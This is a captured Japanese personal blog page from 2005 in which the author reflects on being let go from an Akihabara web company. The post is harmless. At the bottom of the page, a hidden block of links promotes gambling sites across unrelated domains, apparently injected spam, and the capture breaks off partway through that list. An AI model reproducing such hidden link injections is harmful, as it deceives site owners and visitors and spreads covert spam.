

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mujyuryoku.net/akiba_taisyoku/
body_size: 15316
content:
<!DOCTYPE html>
<html lang="ja" class="no-js"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="夏休み！しかしちょっと前から夏休み！会社辞めました！ 一応和解会的な話合いがあったんだけど、むしろ決裂会になりました（苦笑）一応解雇なんですけど、まぁ背中押された意味にも感じてて、まったく落ち込んでません。もうベルトコン..." /><meta name="keywords" content="秋葉原,転職" /><meta property="og:title" content="秋葉の会社辞めました！" /><meta property="og:type" content="article" /><meta property="og:url" content="https://mujyuryoku.net/akiba_taisyoku/" /><meta property="og:image" content="https://mujyuryoku.net/wp-content/themes/dp-voyageur/img/post_thumbnail/noimage.png" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1066" /><meta property="og:description" content="夏休み！しかしちょっと前から夏休み！会社辞めました！ 一応和解会的な話合いがあったんだけど、むしろ決裂会になりました（苦笑）一応解雇なんですけど、まぁ背中押された意味にも感じてて、まったく落ち込んでません。もうベルトコン..." /><meta property="og:site_name" content="無重力" /><link rel="canonical" href="https://mujyuryoku.net/akiba_taisyoku/" /><title>秋葉の会社辞めました！  |  無重力</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Sat, 16 Mar. 2019 15:39:38 +0900" /><link rel="pingback" href="https://mujyuryoku.net/xmlrpc.php" /><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="無重力 &raquo; フィード" href="https://mujyuryoku.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="無重力 &raquo; コメントフィード" href="https://mujyuryoku.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="無重力 &raquo; 秋葉の会社辞めました！ のコメントのフィード" href="https://mujyuryoku.net/akiba_taisyoku/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mujyuryoku.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmujyuryoku.net%2Fakiba_taisyoku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mujyuryoku.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmujyuryoku.net%2Fakiba_taisyoku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='yarppRelatedCss-css' href='https://mujyuryoku.net/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='digipress-css' href='https://mujyuryoku.net/wp-content/themes/dp-voyageur/css/style.css?ver=20190216181204' type='text/css' media='all' />
<link rel='stylesheet' id='wow-css' href='https://mujyuryoku.net/wp-content/themes/dp-voyageur/css/animate.css?ver=1.3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://mujyuryoku.net/wp-content/uploads/digipress/voyageur/css/visual-custom.css?ver=20231114122009' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://mujyuryoku.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mujyuryoku.net/wp-json/wp/v2/posts/1823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mujyuryoku.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://mujyuryoku.net/?p=1823' />
<link rel="icon" href="https://mujyuryoku.net/wp-content/uploads/2015/11/cropped-2154209421_346d7ffe09_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mujyuryoku.net/wp-content/uploads/2015/11/cropped-2154209421_346d7ffe09_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mujyuryoku.net/wp-content/uploads/2015/11/cropped-2154209421_346d7ffe09_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mujyuryoku.net/wp-content/uploads/2015/11/cropped-2154209421_346d7ffe09_o-270x270.jpg" />
<script>var j$=jQuery;</script></head><body class="wp-singular post-template-default single single-post postid-1823 single-format-standard wp-theme-dp-voyageur main-body"><div class="main-wrap"><header id="header_container" class="header_container">
<div class="header_content clearfix">
<div class="h_group"><h1 class="hd_title img wow fadeInDown"><a href="https://mujyuryoku.net/" title="無重力" data-wpel-link="internal"><img src="https://mujyuryoku.net/wp-content/uploads/digipress/voyageur/title/mujyuryoku-logo-pc.png" alt="無重力" /></a></h1></div><nav id="global_menu_nav" class="global_menu_nav wow fadeInLeft"><ul id="global_menu_ul" class=""><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mujyuryoku.net/profile/" class="menu-link" data-wpel-link="internal">PROFILE<span class="gnav-bd"></span></a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mujyuryoku.net/dj-mix/" class="menu-link" data-wpel-link="internal">DJ MIX<span class="gnav-bd"></span></a></li>
<li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e8%aa%ad%e6%9b%b8%e6%84%9f%e6%83%b3/" class="menu-link" data-wpel-link="internal">読書感想<span class="gnav-bd"></span></a></li>
<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://mujyuryoku.net/category/%e9%9f%b3%e6%a5%bd/" class="menu-link" data-wpel-link="internal">音楽<span class="gnav-bd"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3930" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e9%9f%b3%e6%a5%bd/dj-wada/" class="menu-link" data-wpel-link="internal">Dj Wada</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://mujyuryoku.net/category/%e9%9f%b3%e6%a5%bd/club/" class="menu-link" data-wpel-link="internal">Club</a>
	<ul class="sub-menu">
		<li id="menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e9%9f%b3%e6%a5%bd/club/dj-mix/" class="menu-link" data-wpel-link="internal">DJ MIX</a></li>
		<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e9%9f%b3%e6%a5%bd/club/postclub/" class="menu-link" data-wpel-link="internal">PostClub</a></li>
		<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e9%9f%b3%e6%a5%bd/club/just-do-it-monstrostereo/" class="menu-link" data-wpel-link="internal">Just Do It! / monstrostereo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://mujyuryoku.net/category/%e6%80%9d%e6%83%b3/" class="menu-link" data-wpel-link="internal">思想<span class="gnav-bd"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e6%80%9d%e6%83%b3/%e6%96%87%e5%8c%96/" class="menu-link" data-wpel-link="internal">文化</a></li>
	<li id="menu-item-7280" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e6%80%9d%e6%83%b3/%e6%95%99%e9%a4%8a/" class="menu-link" data-wpel-link="internal">教養</a></li>
	<li id="menu-item-7278" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e6%80%9d%e6%83%b3/%e6%81%8b%e6%84%9b%e8%a6%b3/" class="menu-link" data-wpel-link="internal">恋愛観</a></li>
	<li id="menu-item-7279" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e6%80%9d%e6%83%b3/%e6%94%bf%e6%b2%bb/" class="menu-link" data-wpel-link="internal">政治</a></li>
</ul>
</li>
<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://mujyuryoku.net/category/%e5%8a%b4%e5%83%8d/" class="menu-link" data-wpel-link="internal">労働<span class="gnav-bd"></span></a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e9%a3%b2%e3%81%bf/" class="menu-link" data-wpel-link="internal">飲み<span class="gnav-bd"></span></a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e8%b2%b7%e3%81%84%e7%89%a9/" class="menu-link" data-wpel-link="internal">買い物<span class="gnav-bd"></span></a></li>
<li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e6%97%85%e8%a1%8c-%e6%95%a3%e6%ad%a9/" class="menu-link" data-wpel-link="internal">旅行 / 散歩<span class="gnav-bd"></span></a></li>
<li id="menu-item-3912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mujyuryoku.net/category/%e3%81%9d%e3%81%ae%e4%bb%96/" class="menu-link" data-wpel-link="internal">その他<span class="gnav-bd"></span></a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://mujyuryoku.net/2019/" class="menu-link" data-wpel-link="internal">2019<span class="gnav-bd"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2018/" class="menu-link" data-wpel-link="internal">2018</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2017/" class="menu-link" data-wpel-link="internal">2017</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2016/" class="menu-link" data-wpel-link="internal">2016</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2015/" class="menu-link" data-wpel-link="internal">2015</a></li>
	<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2014/" class="menu-link" data-wpel-link="internal">2014</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2013/" class="menu-link" data-wpel-link="internal">2013</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2012/" class="menu-link" data-wpel-link="internal">2012</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2011/" class="menu-link" data-wpel-link="internal">2011</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2010/" class="menu-link" data-wpel-link="internal">2010</a></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2009/" class="menu-link" data-wpel-link="internal">2009</a></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2008/" class="menu-link" data-wpel-link="internal">2008</a></li>
	<li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2007/" class="menu-link" data-wpel-link="internal">2007</a></li>
	<li id="menu-item-5882" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2006/" class="menu-link" data-wpel-link="internal">2006</a></li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2005/" class="menu-link" data-wpel-link="internal">2005</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mujyuryoku.net/2004/" class="menu-link" data-wpel-link="internal">2004</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfkKkdJZGfV5wol9JBmrbCGF9BrOiBnPduF8-X6wGVgyz9n8g/viewform" class="menu-link" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">コンタクト<span class="gnav-bd"></span></a></li>
</ul></nav><div id="hd_misc_div" class="hd_misc_div"></div><div class="copyright wow fadeInUp" data-wow-delay="0.3s"><div class="inner">&copy; 2026 <a href="https://mujyuryoku.net/" data-wpel-link="internal"><small>無重力</small></a>
</div></div>
</div><div id="header_toggle" class=" wow fadeInUp" data-wow-delay="0.3s"><i class="toggle tgbtn icon-cross"></i><i id="gotop" class="tgbtn icon-up-light"></i></div>
</header>
<i id="mq_menu_tgl" class="toggle tgbtn icon-left-light"></i><section id="header-banner-outer" class="header-banner-outer hd_img"><div id="header-banner-inner" class="header-banner-inner hd_img no_widget" style="background-image:url('');"></div></section><div id="container" class="dp-container singular clearfix"><div class="widget-container top clearfix"><div id="search-4" class="widget-box widget_search slider_fx"><form method="get" id="searchform" action="https://mujyuryoku.net/"><div class="searchtext_div"><label for="searchtext" class="assistive-text">検索</label><input type="text" class="field searchtext" name="s" id="searchtext" placeholder="検索" /></div><input type="submit" class="searchsubmit" name="submit" value="" /></form></div></div><div class="content-wrap clearfix"><div id="content" class="content one-col"><article id="post-1823" class="single-article post-1823 post type-post status-publish format-standard category-3 tag-494 tag-539"><header>
<h1 class="entry-title single-title"><span class="wow fadeInDown">秋葉の会社辞めました！</span></h1><div class="single_post_meta wow fadeInUp"><div class="first_row clearfix"><div class="meta meta-cat"><a href="https://mujyuryoku.net/category/%e5%8a%b4%e5%83%8d/" rel="tag" class=" cat-color3">労働</a></div><div class="meta meta-date"><time datetime="2005-08-12T20:21:02+09:00" class="published icon-clock" itemprop="datePublished"><span class="date_day">12</span> <span class="date_month_en_full">August</span>, <span class="date_year">2005</span></time></div><div class="meta time_for_reading icon-alarm">約 3 分</div></div></div></header><div class="entry entry-content"><p>夏休み！しかしちょっと前から夏休み！会社辞めました！</p>
<p>一応和解会的な話合いがあったんだけど、むしろ決裂会になりました（苦笑）一応解雇なんですけど、まぁ背中押された意味にも感じてて、まったく落ち込んでません。もうベルトコンベアのおばちゃん状態な仕事になってしまっていて有る意味落ち着いた安定した仕事にはなってきたんだけど、物作る人間としてただの繰りかえしはまずいなと危機感は感じてました。特にWEBだし。</p>
<p>その中でも新たに取り組もうと考えていた事は何個かあったんだけど、どっちにしろ時間の問題だったなぁと思ってます。自分的に居ても来年の４月までかな？って思ってたし。</p>
<p>しかしこの会社で得たものはでかいです。普通に金もそうだけど（やっと人並みになっただけだけど）仲間と仕事するってのが初めてだったんで、今まで一人で四苦八苦して無理なもんは無理だった頃と比較すると、お互いフォローしあって良い物作るっていうやり方は、当たり前ではあるけども非常に新鮮だった。</p>
<p>一応ある一つの角度でしか判断出来ないけど、業界で自社サイトを日本で5番手には入る強さ（アクセス数）にまで成長させれた達成感を持てた事は、良い環境だったと思う。パクリサイトも何個か発見した。</p>
<p>過去に辞めてまた戻ってきた人がいるだけに</p>
<dl>
<dd>「俺もそんなダサイ事やっちゃうのかしら？（解雇だから戻れないが）」</dd>
</dl>
<p>という不安は少しあるが、致命的な考え方の違いが明確になったし、正直その社長をそこまで頼れないと感じていたので、居てもネガティブになるだけだろうなと思っている。<br />
また、会社にいるみんなには申し訳ないけど、辞める事が決定してから自分に入ってくる情報、会社の動きからして良い未来を想像出来なかったので、「どっちにしろ長くは居なかった」と感じた。</p>
<p>一応今の会社に入るきっかけは、「AZZLOがなくても生きていける自分」をやってみたくて、結構頑張ったつもり。この日記の更新出来無さ加減がその証拠です。単純な仕事の成績としては、その社長も認めてて「同時に発生するマイナス面をなくせば大物になる素質は十分あると思っている」と言って頂いたが、自分のその毒的な部分って人によっては、プラスに映る場合もあるみたいだし、むしろ毒を肥やしにプラスを製造している要素もあるかも。プラスからマイナス引いて最終的に残った部分が大事だと思う。</p>
<p>まぁ今回のは、社長からしてみれば「マイナスの方が上回った」という判断なのかもしれない。良くも悪くも常識とズレてる変わった会社だったので、何が正しいのか不透明なんで微妙だけど、そぉいう判断もあるのだという事を踏まえて、少し社長の指摘を真に受けてみようと思う。次の仕事で正解が見えてくるといいな。そんなものはないだろうが・・・。</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://mujyuryoku.net/honmonono-kyouyou/" rel="bookmark" title="-読書感想- 人生を面白くする 本物の教養 / 出口 治明" data-wpel-link="internal">-読書感想- 人生を面白くする 本物の教養 / 出口 治明</a></li>
<li><a href="https://mujyuryoku.net/netde_sinkasuru_zinrui/" rel="bookmark" title="【読書感想】  ネットで進化する人類　/ 伊藤 穰一 (監修)" data-wpel-link="internal">【読書感想】  ネットで進化する人類　/ 伊藤 穰一 (監修)</a></li>
<li><a href="https://mujyuryoku.net/tensyoku_2006/" rel="bookmark" title="転職 -有名IT企業に入った-" data-wpel-link="internal">転職 -有名IT企業に入った-</a></li>
<li><a href="https://mujyuryoku.net/tensyoku_yotei/" rel="bookmark" title="転職！・・・予定・・・。" data-wpel-link="internal">転職！・・・予定・・・。</a></li>
<li><a href="https://mujyuryoku.net/2012-10-01/" rel="bookmark" title="-読書感想- マーク・ザッカーバーグ 史上最速の仕事術 / 桑原晃弥" data-wpel-link="internal">-読書感想- マーク・ザッカーバーグ 史上最速の仕事術 / 桑原晃弥</a></li>
<li><a href="https://mujyuryoku.net/shimura_ken_ushiro/" rel="bookmark" title="「志村～後ろ！後ろ～！！！」 も言い疲れて来た・・・" data-wpel-link="internal">「志村～後ろ！後ろ～！！！」 も言い疲れて来た・・・</a></li>
<li><a href="https://mujyuryoku.net/hitowougokaseru/" rel="bookmark" title="-読書感想- 人を動かせるマネジャーになれ! / ブライアン・トレーシー" data-wpel-link="internal">-読書感想- 人を動かせるマネジャーになれ! / ブライアン・トレーシー</a></li>
<li><a href="https://mujyuryoku.net/miraihakotobadetukurareru/" rel="bookmark" title="-読書感想- 未来は言葉でつくられる 突破する1行の戦略 / 細田 高広" data-wpel-link="internal">-読書感想- 未来は言葉でつくられる 突破する1行の戦略 / 細田 高広</a></li>
<li><a href="https://mujyuryoku.net/2014-07-16/" rel="bookmark" title="-読書感想- 知識経営のすすめ / 野中郁次郎、紺野登" data-wpel-link="internal">-読書感想- 知識経営のすすめ / 野中郁次郎、紺野登</a></li>
<li><a href="https://mujyuryoku.net/2015-03-14/" rel="bookmark" title="-読書感想- フリーエージェント社会の到来 新装版　組織に雇われない新しい働き方 / ダニエル・ピンク" data-wpel-link="internal">-読書感想- フリーエージェント社会の到来 新装版　組織に雇われない新しい働き方 / ダニエル・ピンク</a></li>
</ol>
</div>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="meta meta-date"><time datetime="2005-08-12T20:21:02+09:00" class="published icon-clock" itemprop="datePublished"><span class="date_day">12</span> <span class="date_month_en_full">August</span>, <span class="date_year">2005</span></time></div><div class="meta meta-comment icon-comment"><a href="https://mujyuryoku.net/akiba_taisyoku/#respond" title="Comment on 秋葉の会社辞めました！" data-wpel-link="internal">No comment</a></div><div class="meta leave-comment icon-edit"><a href="#respond">Leave a comment</a></div></div><div class="second_row"><div class="meta meta-cat"><a href="https://mujyuryoku.net/category/%e5%8a%b4%e5%83%8d/" rel="tag" class=" cat-color3">労働</a></div></div></footer></article><div class="single-nav "><ul class="clearfix"><li class="left"><a href="https://mujyuryoku.net/enzer_denwa/" title="今年の買い物 -ENZERの電話-" class="tooltip" data-wpel-link="internal"><i class="icon-left-light"></i>Prev</a></li><li class="right"><a href="https://mujyuryoku.net/chari_kamakura/" title="チャリで鎌倉へ" class="tooltip" data-wpel-link="internal">Next<i class="icon-right-light"></i></a></li></ul></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>LEAVE A REPLY</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/akiba_taisyoku/#respond" style="display:none;" data-wpel-link="internal"><span>CANCEL REPLY</span></a></small></h3><form action="https://mujyuryoku.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="pencil"><label for="comment">Comment</label> <span class="required">*</span><div id="comment-comment"><textarea id="comment" name="comment" aria-required="true"></textarea></div></div><div class="user"><label for="author">Name</label> <span class="required">*</span><div id="comment-author"><input id="author" name="author" type="text" value="" size="30"1 /></div></div>
<div class="mail"><label for="email">E-mail</label> <span class="required">*</span> (公開されません)<div id="comment-email"><input id="email" name="email" type="email" value="" size="30"1 /></div></div>
<div class="globe"><label for="url">URL</label><div id="comment-url"><input id="url" name="url" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="SEND" /> <input type='hidden' name='comment_post_ID' value='1823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-26 09:26:56" />
	</p></form>	</div><!-- #respond -->
	</div></div><nav id="dp_breadcrumb_nav" class="dp_breadcrumb clearfix"><ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://mujyuryoku.net/" itemprop="url" class="nav_home" data-wpel-link="internal"><span itemprop="title">HOME</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://mujyuryoku.net/category/%e5%8a%b4%e5%83%8d/" itemprop="url" data-wpel-link="internal"><span itemprop="title">労働</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://mujyuryoku.net/akiba_taisyoku/" itemprop="url" data-wpel-link="internal"><span itemprop="title">秋葉の会社辞めました！</span></a></li></ul></nav><footer id="footer" class="clearfix wow fadeInDown"><div class="ft-widget-content">
</div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-voyageur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://adamarsrentcar.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://ispecipareci.edu.rs/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://ispecipareci.edu.rs/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://outlookevents.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://smkn2lubukbasung.sch.id/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://outlookevents.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://coffeefest.com.co/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://coffeefest.com.co/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://coffeefest.com.co/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://www.primelogistic.in/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.primelogistic.in/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.primelogistic.in/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://outlookevents.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://shawarmapalacebc.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://shawarmapalacebc.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://shawarmapalacebc.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://onivest.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="holiganbet" target="_blank" 